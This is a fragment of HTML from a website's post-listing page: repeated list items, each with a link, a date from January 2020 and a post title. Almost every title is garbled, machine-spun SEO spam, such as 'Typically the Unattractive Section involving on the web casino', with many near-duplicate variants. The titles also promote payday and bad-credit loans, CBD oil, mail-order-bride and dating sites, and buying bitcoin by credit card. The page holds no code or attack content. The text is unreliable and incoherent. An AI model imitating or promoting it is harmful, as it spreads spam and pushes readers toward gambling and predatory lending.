                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
